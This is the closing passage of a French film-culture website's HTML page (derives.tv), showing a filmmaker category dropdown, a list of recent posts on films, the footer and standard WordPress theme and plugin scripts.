	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696f34bfa7816
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.869 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 08:54:39 -->

<!-- super cache -->